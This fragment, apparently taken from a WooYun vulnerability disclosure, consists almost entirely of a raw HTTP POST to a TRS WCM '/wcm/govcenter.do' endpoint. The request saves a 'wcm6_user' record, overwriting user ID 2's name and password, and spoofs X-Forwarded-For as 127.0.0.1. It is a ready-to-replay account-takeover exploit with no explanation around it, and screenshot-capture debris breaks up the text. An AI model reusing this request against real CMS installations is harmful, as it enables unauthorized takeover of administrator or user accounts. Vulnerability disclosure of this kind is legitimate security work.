 request
raw params headers hex xml
POST /wcm/govcenter.do HTTP/1.0
Accept: */*
Accept-Language: zh-cn
Referer: http://197.168.1.6:8088/wcm/app/channelsyn/docsyn_dis_add_edit.jsp?ChannelId=2&ObjectId=0&_fromfp_=1
x-requested-with: XMLHttpRequest
Content-Type: text/xml; charset=UTF-8
Pragma: no-cache
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host: 197.168.1.6:8088
Content-Length: 455
Proxy-Connection: Keep-Alive
<post-data><method
type="save">wcm6_user</method><parameters><UserId><![CDATA[2]]></UserId><USERNAME><![CDATA[hitest]]></USERNAME><Gro
upId><![CDATA[]]></GroupId><NICKNAME><![CDATA[hitest]]></NICKNAME><EMAIL><![CDATA[hitest@11.com]]></EMAIL><TRUENAME
><![CDATA[hitest]]></TRUENAME><TEL><![CDATA[1340000000]]></TEL><MOBILE><![CDATA[13400000000]]></MOBILE><ADDRESS><![
CDATA[hitest]]></ADDRESS><PASSWORD><![CDATA[testtest]]></PASSWORD></parameters></post-data>
+ < > 0 matche
www.wooyun.org